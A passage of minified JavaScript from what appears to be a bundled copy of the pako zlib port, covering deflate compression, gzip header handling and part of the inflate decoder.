r,n,i=e.max_chain_length,s=e.strstart,a=e.prev_length,o=e.nice_match,h=e.strstart>e.w_size-z?e.strstart-(e.w_size-z):0,u=e.window,l=e.w_mask,f=e.prev,c=e.strstart+S,d=u[s+a-1],p=u[s+a];e.prev_length>=e.good_match&&(i>>=2),o>e.lookahead&&(o=e.lookahead);do{if(u[(r=t)+a]===p&&u[r+a-1]===d&&u[r]===u[s]&&u[++r]===u[s+1]){s+=2,r++;do{}while(u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&s<c);if(n=S-(c-s),s=c-S,a<n){if(e.match_start=t,o<=(a=n))break;d=u[s+a-1],p=u[s+a]}}}while((t=f[t&l])>h&&0!=--i);return a<=e.lookahead?a:e.lookahead}function j(e){var t,r,n,s,h,u,l,f,c,d,p=e.w_size;do{if(s=e.window_size-e.lookahead-e.strstart,e.strstart>=p+(p-z)){for(i.arraySet(e.window,e.window,p,p,0),e.match_start-=p,e.strstart-=p,e.block_start-=p,t=r=e.hash_size;n=e.head[--t],e.head[t]=p<=n?n-p:0,--r;);for(t=r=p;n=e.prev[--t],e.prev[t]=p<=n?n-p:0,--r;);s+=p}if(0===e.strm.avail_in)break;if(u=e.strm,l=e.window,f=e.strstart+e.lookahead,c=s,d=void 0,d=u.avail_in,c<d&&(d=c),r=0===d?0:(u.avail_in-=d,i.arraySet(l,u.input,u.next_in,d,f),1===u.state.wrap?u.adler=a(u.adler,l,d,f):2===u.state.wrap&&(u.adler=o(u.adler,l,d,f)),u.next_in+=d,u.total_in+=d,d),e.lookahead+=r,e.lookahead+e.insert>=x)for(h=e.strstart-e.insert,e.ins_h=e.window[h],e.ins_h=(e.ins_h<<e.hash_shift^e.window[h+1])&e.hash_mask;e.insert&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[h+x-1])&e.hash_mask,e.prev[h&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=h,h++,e.insert--,!(e.lookahead+e.insert<x)););}while(e.lookahead<z&&0!==e.strm.avail_in)}function Z(e,t){for(var r,n;;){if(e.lookahead<z){if(j(e),e.lookahead<z&&t===u)return A;if(0===e.lookahead)break}if(r=0,e.lookahead>=x&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!==r&&e.strstart-r<=e.w_size-z&&(e.match_length=L(e,r)),e.match_length>=x)if(n=s._tr_tally(e,e.strstart-e.match_start,e.match_length-x),e.lookahead-=e.match_length,e.match_length<=e.max_lazy_match&&e.lookahead>=x){for(e.match_length--;e.strstart++,e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart,0!=--e.match_length;);e.strstart++}else e.strstart+=e.match_length,e.match_length=0,e.ins_h=e.window[e.strstart],e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+1])&e.hash_mask;else n=s._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++;if(n&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=e.strstart<x-1?e.strstart:x-1,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}function W(e,t){for(var r,n,i;;){if(e.lookahead<z){if(j(e),e.lookahead<z&&t===u)return A;if(0===e.lookahead)break}if(r=0,e.lookahead>=x&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),e.prev_length=e.match_length,e.prev_match=e.match_start,e.match_length=x-1,0!==r&&e.prev_length<e.max_lazy_match&&e.strstart-r<=e.w_size-z&&(e.match_length=L(e,r),e.match_length<=5&&(1===e.strategy||e.match_length===x&&4096<e.strstart-e.match_start)&&(e.match_length=x-1)),e.prev_length>=x&&e.match_length<=e.prev_length){for(i=e.strstart+e.lookahead-x,n=s._tr_tally(e,e.strstart-1-e.prev_match,e.prev_length-x),e.lookahead-=e.prev_length-1,e.prev_length-=2;++e.strstart<=i&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!=--e.prev_length;);if(e.match_available=0,e.match_length=x-1,e.strstart++,n&&(N(e,!1),0===e.strm.avail_out))return A}else if(e.match_available){if((n=s._tr_tally(e,0,e.window[e.strstart-1]))&&N(e,!1),e.strstart++,e.lookahead--,0===e.strm.avail_out)return A}else e.match_available=1,e.strstart++,e.lookahead--}return e.match_available&&(n=s._tr_tally(e,0,e.window[e.strstart-1]),e.match_available=0),e.insert=e.strstart<x-1?e.strstart:x-1,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}function M(e,t,r,n,i){this.good_length=e,this.max_lazy=t,this.nice_length=r,this.max_chain=n,this.func=i}function H(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new i.Buf16(2*w),this.dyn_dtree=new i.Buf16(2*(2*v+1)),this.bl_tree=new i.Buf16(2*(2*y+1)),D(this.dyn_ltree),D(this.dyn_dtree),D(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new i.Buf16(k+1),this.heap=new i.Buf16(2*b+1),D(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new i.Buf16(2*b+1),D(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}function G(e){var t;return e&&e.state?(e.total_in=e.total_out=0,e.data_type=m,(t=e.state).pending=0,t.pending_out=0,t.wrap<0&&(t.wrap=-t.wrap),t.status=t.wrap?C:E,e.adler=2===t.wrap?0:1,t.last_flush=u,s._tr_init(t),f):T(e,c)}function K(e){var t=G(e);return t===f&&function(e){e.window_size=2*e.w_size,D(e.head),e.max_lazy_match=n[e.level].max_lazy,e.good_match=n[e.level].good_length,e.nice_match=n[e.level].nice_length,e.max_chain_length=n[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=x-1,e.match_available=0,e.ins_h=0}(e.state),t}function Y(e,t,r,n,s,a){if(!e)return c;var o=1;if(t===d&&(t=6),n<0?(o=0,n=-n):15<n&&(o=2,n-=16),s<1||g<s||r!==_||n<8||15<n||t<0||9<t||a<0||p<a)return T(e,c);8===n&&(n=9);var h=new H;return(e.state=h).strm=e,h.wrap=o,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=s+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+x-1)/x),h.window=new i.Buf8(2*h.w_size),h.head=new i.Buf16(h.hash_size),h.prev=new i.Buf16(h.w_size),h.lit_bufsize=1<<s+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new i.Buf8(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=t,h.strategy=a,h.method=r,K(e)}n=[new M(0,0,0,0,(function(e,t){var r=65535;for(r>e.pending_buf_size-5&&(r=e.pending_buf_size-5);;){if(e.lookahead<=1){if(j(e),0===e.lookahead&&t===u)return A;if(0===e.lookahead)break}e.strstart+=e.lookahead,e.lookahead=0;var n=e.block_start+r;if((0===e.strstart||e.strstart>=n)&&(e.lookahead=e.strstart-n,e.strstart=n,N(e,!1),0===e.strm.avail_out))return A;if(e.strstart-e.block_start>=e.w_size-z&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=0,t===l?(N(e,!0),0===e.strm.avail_out?O:B):(e.strstart>e.block_start&&(N(e,!1),e.strm.avail_out),A)})),new M(4,4,8,4,Z),new M(4,5,16,8,Z),new M(4,6,32,32,Z),new M(4,4,16,16,W),new M(8,16,32,32,W),new M(8,16,128,128,W),new M(8,32,128,256,W),new M(32,128,258,1024,W),new M(32,258,258,4096,W)],r.deflateInit=function(e,t){return Y(e,t,_,15,8,0)},r.deflateInit2=Y,r.deflateReset=K,r.deflateResetKeep=G,r.deflateSetHeader=function(e,t){return e&&e.state?2!==e.state.wrap?c:(e.state.gzhead=t,f):c},r.deflate=function(e,t){var r,i,a,h;if(!e||!e.state||5<t||t<0)return e?T(e,c):c;if(i=e.state,!e.output||!e.input&&0!==e.avail_in||666===i.status&&t!==l)return T(e,0===e.avail_out?-5:c);if(i.strm=e,r=i.last_flush,i.last_flush=t,i.status===C)if(2===i.wrap)e.adler=0,U(i,31),U(i,139),U(i,8),i.gzhead?(U(i,(i.gzhead.text?1:0)+(i.gzhead.hcrc?2:0)+(i.gzhead.extra?4:0)+(i.gzhead.name?8:0)+(i.gzhead.comment?16:0)),U(i,255&i.gzhead.time),U(i,i.gzhead.time>>8&255),U(i,i.gzhead.time>>16&255),U(i,i.gzhead.time>>24&255),U(i,9===i.level?2:2<=i.strategy||i.level<2?4:0),U(i,255&i.gzhead.os),i.gzhead.extra&&i.gzhead.extra.length&&(U(i,255&i.gzhead.extra.length),U(i,i.gzhead.extra.length>>8&255)),i.gzhead.hcrc&&(e.adler=o(e.adler,i.pending_buf,i.pending,0)),i.gzindex=0,i.status=69):(U(i,0),U(i,0),U(i,0),U(i,0),U(i,0),U(i,9===i.level?2:2<=i.strategy||i.level<2?4:0),U(i,3),i.status=E);else{var d=_+(i.w_bits-8<<4)<<8;d|=(2<=i.strategy||i.level<2?0:i.level<6?1:6===i.level?2:3)<<6,0!==i.strstart&&(d|=32),d+=31-d%31,i.status=E,P(i,d),0!==i.strstart&&(P(i,e.adler>>>16),P(i,65535&e.adler)),e.adler=1}if(69===i.status)if(i.gzhead.extra){for(a=i.pending;i.gzindex<(65535&i.gzhead.extra.length)&&(i.pending!==i.pending_buf_size||(i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),F(e),a=i.pending,i.pending!==i.pending_buf_size));)U(i,255&i.gzhead.extra[i.gzindex]),i.gzindex++;i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),i.gzindex===i.gzhead.extra.length&&(i.gzindex=0,i.status=73)}else i.status=73;if(73===i.status)if(i.gzhead.name){a=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),F(e),a=i.pending,i.pending===i.pending_buf_size)){h=1;break}h=i.gzindex<i.gzhead.name.length?255&i.gzhead.name.charCodeAt(i.gzindex++):0,U(i,h)}while(0!==h);i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),0===h&&(i.gzindex=0,i.status=91)}else i.status=91;if(91===i.status)if(i.gzhead.comment){a=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),F(e),a=i.pending,i.pending===i.pending_buf_size)){h=1;break}h=i.gzindex<i.gzhead.comment.length?255&i.gzhead.comment.charCodeAt(i.gzindex++):0,U(i,h)}while(0!==h);i.gzhead.hcrc&&i.pending>a&&(e.adler=o(e.adler,i.pending_buf,i.pending-a,a)),0===h&&(i.status=103)}else i.status=103;if(103===i.status&&(i.gzhead.hcrc?(i.pending+2>i.pending_buf_size&&F(e),i.pending+2<=i.pending_buf_size&&(U(i,255&e.adler),U(i,e.adler>>8&255),e.adler=0,i.status=E)):i.status=E),0!==i.pending){if(F(e),0===e.avail_out)return i.last_flush=-1,f}else if(0===e.avail_in&&R(t)<=R(r)&&t!==l)return T(e,-5);if(666===i.status&&0!==e.avail_in)return T(e,-5);if(0!==e.avail_in||0!==i.lookahead||t!==u&&666!==i.status){var p=2===i.strategy?function(e,t){for(var r;;){if(0===e.lookahead&&(j(e),0===e.lookahead)){if(t===u)return A;break}if(e.match_length=0,r=s._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++,r&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=0,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}(i,t):3===i.strategy?function(e,t){for(var r,n,i,a,o=e.window;;){if(e.lookahead<=S){if(j(e),e.lookahead<=S&&t===u)return A;if(0===e.lookahead)break}if(e.match_length=0,e.lookahead>=x&&0<e.strstart&&(n=o[i=e.strstart-1])===o[++i]&&n===o[++i]&&n===o[++i]){a=e.strstart+S;do{}while(n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&n===o[++i]&&i<a);e.match_length=S-(a-i),e.match_length>e.lookahead&&(e.match_length=e.lookahead)}if(e.match_length>=x?(r=s._tr_tally(e,1,e.match_length-x),e.lookahead-=e.match_length,e.strstart+=e.match_length,e.match_length=0):(r=s._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++),r&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=0,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}(i,t):n[i.level].func(i,t);if(p!==O&&p!==B||(i.status=666),p===A||p===O)return 0===e.avail_out&&(i.last_flush=-1),f;if(p===I&&(1===t?s._tr_align(i):5!==t&&(s._tr_stored_block(i,0,0,!1),3===t&&(D(i.head),0===i.lookahead&&(i.strstart=0,i.block_start=0,i.insert=0))),F(e),0===e.avail_out))return i.last_flush=-1,f}return t!==l?f:i.wrap<=0?1:(2===i.wrap?(U(i,255&e.adler),U(i,e.adler>>8&255),U(i,e.adler>>16&255),U(i,e.adler>>24&255),U(i,255&e.total_in),U(i,e.total_in>>8&255),U(i,e.total_in>>16&255),U(i,e.total_in>>24&255)):(P(i,e.adler>>>16),P(i,65535&e.adler)),F(e),0<i.wrap&&(i.wrap=-i.wrap),0!==i.pending?f:1)},r.deflateEnd=function(e){var t;return e&&e.state?(t=e.state.status)!==C&&69!==t&&73!==t&&91!==t&&103!==t&&t!==E&&666!==t?T(e,c):(e.state=null,t===E?T(e,-3):f):c},r.deflateSetDictionary=function(e,t){var r,n,s,o,h,u,l,d,p=t.length;if(!e||!e.state)return c;if(2===(o=(r=e.state).wrap)||1===o&&r.status!==C||r.lookahead)return c;for(1===o&&(e.adler=a(e.adler,t,p,0)),r.wrap=0,p>=r.w_size&&(0===o&&(D(r.head),r.strstart=0,r.block_start=0,r.insert=0),d=new i.Buf8(r.w_size),i.arraySet(d,t,p-r.w_size,r.w_size,0),t=d,p=r.w_size),h=e.avail_in,u=e.next_in,l=e.input,e.avail_in=p,e.next_in=0,e.input=t,j(r);r.lookahead>=x;){for(n=r.strstart,s=r.lookahead-(x-1);r.ins_h=(r.ins_h<<r.hash_shift^r.window[n+x-1])&r.hash_mask,r.prev[n&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=n,n++,--s;);r.strstart=n,r.lookahead=x-1,j(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=x-1,r.match_available=0,e.next_in=u,e.input=l,e.avail_in=h,r.wrap=o,f},r.deflateInfo="pako deflate (from Nodeca project)"},{"../utils/common":41,"./adler32":43,"./crc32":45,"./messages":51,"./trees":52}],47:[function(e,t,r){"use strict";t.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},{}],48:[function(e,t,r){"use strict";t.exports=function(e,t){var r,n,i,s,a,o,h,u,l,f,c,d,p,m,_,g,b,v,y,w,k,x,S,z,C;r=e.state,n=e.next_in,z=e.input,i=n+(e.avail_in-5),s=e.next_out,C=e.output,a=s-(t-e.avail_out),o=s+(e.avail_out-257),h=r.dmax,u=r.wsize,l=r.whave,f=r.wnext,c=r.window,d=r.hold,p=r.bits,m=r.lencode,_=r.distcode,g=(1<<r.lenbits)-1,b=(1<<r.distbits)-1;e:do{p<15&&(d+=z[n++]<<p,p+=8,d+=z[n++]<<p,p+=8),v=m[d&g];t:for(;;){if(d>>>=y=v>>>24,p-=y,0===(y=v>>>16&255))C[s++]=65535&v;else{if(!(16&y)){if(0==(64&y)){v=m[(65535&v)+(d&(1<<y)-1)];continue t}if(32&y){r.mode=12;break e}e.msg="invalid literal/length code",r.mode=30;break e}w=65535&v,(y&=15)&&(p<y&&(d+=z[n++]<<p,p+=8),w+=d&(1<<y)-1,d>>>=y,p-=y),p<15&&(d+=z[n++]<<p,p+=8,d+=z[n++]<<p,p+=8),v=_[d&b];r:for(;;){if(d>>>=y=v>>>24,p-=y,!(16&(y=v>>>16&255))){if(0==(64&y)){v=_[(65535&v)+(d&(1<<y)-1)];continue r}e.msg="invalid distance code",r.mode=30;break e}if(k=65535&v,p<(y&=15)&&(d+=z[n++]<<p,(p+=8)<y&&(d+=z[n++]<<p,p+=8)),h<(k+=d&(1<<y)-1)){e.msg="invalid distance too far back",r.mode=30;break e}if(d>>>=y,p-=y,(y=s-a)<k){if(l<(y=k-y)&&r.sane){e.msg="invalid distance too far back",r.mode=30;break e}if(S=c,(x=0)===f){if(x+=u-y,y<w){for(w-=y;C[s++]=c[x++],--y;);x=s-k,S=C}}else if(f<y){if(x+=u+f-y,(y-=f)<w){for(w-=y;C[s++]=c[x++],--y;);if(x=0,f<w){for(w-=y=f;C[s++]=c[x++],--y;);x=s-k,S=C}}}else if(x+=f-y,y<w){for(w-=y;C[s++]=c[x++],--y;);x=s-k,S=C}for(;2<w;)C[s++]=S[x++],C[s++]=S[x++],C[s++]=S[x++],w-=3;w&&(C[s++]=S[x++],1<w&&(C[s++]=S[x++]))}else{for(x=s-k;C[s++]=C[x++],C[s++]=C[x++],C[s++]=C[x++],2<(w-=3););w&&(C[s++]=C[x++],1<w&&(C[s++]=C[x++]))}break}}break}}while(n<i&&s<o);n-=w=p>>3,d&=(1<<(p-=w<<3))-1,e.next_in=n,e.next_out=s,e.avail_in=n<i?i-n+5:5-(n-i),e.avail_out=s<o?o-s+257:257-(s-o),r.hold=d,r.bits=p}},{}],49:[function(e,t,r){"use strict";var n=e("../utils/common"),i=e("./adler32"),s=e("./crc32"),a=e("./inffast"),o=e("./inftrees"),h=1,u=2,l=0,f=-2,c=1,d=852,p=592;function m(e){return(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24)}function _(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new n.Buf16(320),this.work=new n.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function g(e){var t;return e&&e.state?(t=e.state,e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=c,t.last=0,t.havedict=0,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new n.Buf32(d),t.distcode=t.distdyn=new n.Buf32(p),t.sane=1,t.back=-1,l):f}function b(e){var t;return e&&e.state?((t=e.state).wsize=0,t.whave=0,t.wnext=0,g(e)):f}function v(e,t){var r,n;return e&&e.state?(n=e.state,t<0?(r=0,t=-t):(r=1+(t>>4),t<48&&(t&=15)),t&&(t<8||15<t)?f:(null!==n.window&&n.wbits!==t&&(n.window=null),n.wrap=r,n.wbits=t,b(e))):f}function y(e,t){var r,n;return e?(n=new _,(e.state=n).window=null,(r=v(e,t))!==l&&(e.state=null),r):f}var w,k,x=!0;function S(e){if(x){var t;for(w=new n.Buf32(512),k=new n.Buf32(32),t=0;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(o(h,e.lens,0,288,w,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;o(u,e.lens,0,32,k,0,e.work,{bits:5}),x=!1}e.lencode=w,e.lenbits=9,e.distcode=k,e.distbits=5}function z(e,t,r,i){var s,a=e.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new n.Buf8(a.wsize)),i>=a.wsize?(n.arraySet(a.window,t,r-a.wsize,a.wsize,0),a.wnext=0,a.whave=a.wsize):(i<(s=a.wsize-a.wnext)&&(s=i),n.arraySet(a.window,t,r-i,s,a.wnext),(i-=s)?(n.arraySet(a.window,t,r-i,i,0),a.wnext=i,a.whave=a.wsize):(a.wnext+=s,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=s))),0}r.inflateReset=b,r.inflateReset2=v,r.inflateResetKeep=g,r.inflateInit=function(e){return y(e,15)},r.inflateInit2=y,r.inflate=function(e,t){var r,d,p,_,g,b,v,y,w,k,x,C,E,A,I,O,B,T,R,D,F,N,U,P,L=0,j=new n.Buf8(4),Z=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!e||!e.state||!e.output||!e.input&&0!==e.avail_in)return f;12===(r=e.state).mode&&(r.mode=13),g=e.next_out,p=e.output,v=e.avail_out,_=e.next_in,d=e.input,b=e.avail_in,y=r.hold,w=r.bits,k=b,x=v,N=l;e:for(;;)switch(r.mode){case c:if(0===r.wrap){r.mode=13;break}for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(2&r.wrap&&35615===y){j[r.check=0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0),w=y=0,r.mode=2;break}if(r.flags=0,r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&y)<<8)+(y>>8))%31){e.msg="incorrect header check",r.mode=30;break}if(8!=(15&y)){e.msg="unknown compression method",r.mode=30;break}if(w-=4,F=8+(15&(y>>>=4)),0===r.wbits)r.wbits=F;else if(F>r.wbits){e.msg="invalid window size",r.mode=30;break}r.dmax=1<<F,e.adler=r.check=1,r.mode=512&y?10:12,w=y=0;break;case 2:for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(r.flags=y,8!=(255&r.flags)){e.msg="unknown compression method",r.mode=30;break}if(57344&r.flags){e.msg="unknown header flags set",r.mode=30;break}r.head&&(r.head.text=y>>8&1),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0)),w=y=0,r.mode=3;case 3:for(;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.head&&(r.head.time=y),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,j[2]=y>>>16&255,j[3]=y>>>24&255,r.check=s(r.check,j,4,0)),w=y=0,r.mode=4;case 4:for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.head&&(r.head.xflags=255&y,r.head.os=y>>8),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0)),w=y=0,r.mode=5;case 5:if(1024&r.flags){for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.length=y,r.head&&(r.head.extra_len=y),512&r.flags&&(j[0]=255&y,j[1]=y>>>8&255,r.check=s(r.check,j,2,0)),w=y=0}else r.head&&(r.head.extra=null);r.mode=6;case 6:if(1024&r.flags&&(b<(C=r.length)&&(C=b),C&&(r.head&&(F=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Array(r.head.extra_len)),n.arraySet(r.head.extra,d,_,C,F)),512&r.flags&&(r.check=s(r.check,d,C,_)),b-=C,_+=C,r.length-=C),r.length))break e;r.length=0,r.mode=7;case 7:if(2048&r.flags){if(0===b)break e;for(C=0;F=d[_+C++],r.head&&F&&r.length<65536&&(r.head.name+=String.fromCharCode(F)),F&&C<b;);if(512&r.flags&&(r.check=s(r.check,d,C,_)),b-=C,_+=C,F)break e}else r.head&&(r.head.name=null);r.length=0,r.mode=8;case 8:if(4096&r.flags){if(0===b)break e;for(C=0;F=d[_+C++],r.head&&F&&r.length<65536&&(r.head.comment+=String.fromCharCode(F)),F&&C<b;);if(512&r.flags&&(r.check=s(r.check,d,C,_)),b-=C,_+=C,F)break e}else r.head&&(r.head.comment=null);r.mode=9;case 9:if(512&r.flags){for(;w<16;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(y!==(65535&r.check)){e.msg="header crc mismatch",r.mode=30;break}w=y=0}r.head&&(r.head.hcrc=r.flags>>9&1,r.head.done=!0),e.adler=r.check=0,r.mode=12;break;case 10:for(;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}e.adler=r.check=m(y),w=y=0,r.mode=11;case 11:if(0===r.havedict)return e.next_out=g,e.avail_out=v,e.next_in=_,e.avail_in=b,r.hold=y,r.bits=w,2;e.adler=r.check=1,r.mode=12;case 12:if(5===t||6===t)break e;case 13:if(r.last){y>>>=7&w,w-=7&w,r.mode=27;break}for(;w<3;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}switch(r.last=1&y,w-=1,3&(y>>>=1)){case 0:r.mode=14;break;case 1:if(S(r),r.mode=20,6!==t)break;y>>>=2,w-=2;break e;case 2:r.mode=17;break;case 3:e.msg="invalid block type",r.mode=30}y>>>=2,w-=2;break;case 14:for(y>>>=7&w,w-=7&w;w<32;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if((65535&y)!=(y>>>16^65535)){e.msg="invalid stored block lengths",r.mode=30;break}if(r.length=65535&y,w=y=0,r.mode=15,6===t)break e;case 15:r.mode=16;case 16:if(C=r.length){if(b<C&&(C=b),v<C&&(C=v),0===C)break e;n.arraySet(p,d,_,C,g),b-=C,_+=C,v-=C,g+=C,r.length-=C;break}r.mode=12;break;case 17:for(;w<14;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(r.nlen=257+(31&y),y>>>=5,w-=5,r.ndist=1+(31&y),y>>>=5,w-=5,r.ncode=4+(15&y),y>>>=4,w-=4,286<r.nlen||30<r.ndist){e.msg="too many length or distance symbols",r.mode=30;break}r.have=0,r.mode=18;case 18:for(;r.have<r.ncode;){for(;w<3;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}r.lens[Z[r.have++]]=7&y,y>>>=3,w-=3}for(;r.have<19;)r.lens[Z[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,U={bits:r.lenbits},N=o(0,r.lens,0,19,r.lencode,0,r.work,U),r.lenbits=U.bits,N){e.msg="invalid code lengths set",r.mode=30;break}r.have=0,r.mode=19;case 19:for(;r.have<r.nlen+r.ndist;){for(;O=(L=r.lencode[y&(1<<r.lenbits)-1])>>>16&255,B=65535&L,!((I=L>>>24)<=w);){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(B<16)y>>>=I,w-=I,r.lens[r.have++]=B;else{if(16===B){for(P=I+2;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}if(y>>>=I,w-=I,0===r.have){e.msg="invalid bit length repeat",r.mode=30;break}F=r.lens[r.have-1],C=3+(3&y),y>>>=2,w-=2}else if(17===B){for(P=I+3;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}w-=I,F=0,C=3+(7&(y>>>=I)),y>>>=3,w-=3}else{for(P=I+7;w<P;){if(0===b)break e;b--,y+=d[_++]<<w,w+=8}w-=I,F=0,C=11+(127&(y>>>=I)),y>>>=7,w-=7}if(r.have+C>r.nlen+r.ndist){e.msg="invalid bit length repeat",r.mode=30;break}for(;C--;)r.lens[r.have++]=F}}if(30===r.mode)break;if(0===r.lens[256]){e.msg="invalid code -- missing end-of-block",r.mode=30;break}if(r.lenbits=9,U={bits:r.lenbits},N=o(h,r.lens,0,r.nlen,r.lencode,0,r.work,U),r.lenbits=U.bits,N){e.msg="invalid literal/lengths set",r.mode=30;break}if(r.distbits=6,r.distcode=r.distdyn,U={bits:r.distbits},N=o(u,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,U),r.distbits=U.bits,N){e.msg="invalid distances set",r.mode=30;break}if(r.mode=20,6===t)break e;case 20:r.mode=21;case 21:if(6<=b&&258<=v){e.next_out=g,e.avail_out=v,e.next_in=_,e.avail_in=b,r.hold=y,r.bits=w,a(e,x),g=e.next_out,p=e.output,v=e.avail_out,_=e.next_in,d=e.input,b=e.avail_in,y=r.hold,w=r.bits,12===r.mode&&(r.back=-1);break}for(r.back=0;O=(L=r.lencode[y&(1<<r.lenbits)-1])>>>16&255,B=65535&L,!((I=L>>>24)<=w);){if(0===b)break 